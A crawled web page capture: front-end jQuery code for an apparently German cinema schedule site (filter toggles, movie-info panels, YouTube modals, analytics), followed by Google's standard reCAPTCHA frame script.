              $.ajax({ url: '/Ajaxdata/schedule3d/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOV, #onlyOV_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOV/'+isOn, 
                success: function(data) {
                      location.reload(true);
                }
              });
            });
            $('#onlyOmu, #onlyOmu_XS').change(function() { 
              var isOn = $(this).prop('checked');
              if (isOn){isOn=1}else{isOn=0};
              $.ajax({ url: '/Ajaxdata/scheduleOmu/'+isOn, 
                success: function(data) {
                  if (data == 'ok') 
                      location.reload(true);
                }
              });
            });
            $('#viewType a').click(function(e) {
                $.ajax({ url: '/Ajaxdata/updateScheduleView/'+$(this).attr('data-list'), 
                success: function(data) {
                   if (data == 'ok') {
                     location.reload();
                   }
                }
              });
            });    
             var bLoaded = false;
              $('.inCinemaInfo3').click(function(e) {
                bLoaded = true;
                location.href=$(this).attr('data-url');
             });
             
             $('.movieGrid a').click(function(e) {
                e.preventDefault();
             });             
          
             $('#scheduleList .movieGrid').click(function(e) {
                if(!bLoaded){
                    $('#singleInfo').fadeOut(500, function() { $(this).remove(); });
                    var selected = $(this);
                    var top =  selected.position().top;
                    
                    var bFind = false;
                    j=0;
                    while (selected.length != 0) {
                        nextTop =  selected.next().position();
                        if (nextTop !== undefined) {   
                           if (top < nextTop.top) {
                              bFind = true;
                              break;
                           }
                           selected = selected.next(); 
                        }
                        else
                          break;
                        j++;
                    }
                    
                    if (selected !== undefined) {
                        var sDate = $(this).attr('data-date');
                        if (sDate == undefined)
                          sDate = '';
                        var sMovieName = $(this).attr('data-movie');
                        if (sMovieName == undefined)
                          sMovieName = '';                    
                        $.ajax({url: '/Ajaxdata/addMovieInfo', 
                                  type: 'POST',
                                  data: {m:$(this).attr('data-id'), c:465, ci:391, d:sDate, mn:sMovieName, w:$('#scheduleList').width(), my:0, r:15, bl:bb},
                                  success: function(data) {
                                     $(data).insertAfter(selected);
                                     $('#singleInfo').hide();
                                     $('#singleInfo').fadeIn(2000);
                                     $('html, body').animate({
                                        scrollTop: selected.offset().top+60
                                     }, 1000);    
                                  }
                          });
                    }
                }
              });$('#only3D,#onlyOV,#onlyOmu').bootstrapToggle({
                                  on: 'Ein',
                                  off: 'Aus',
                                });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $(".inCinemaInfo3").css("display","block"); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vfAZDENW7yLFLLL_ulrbmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733526091');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>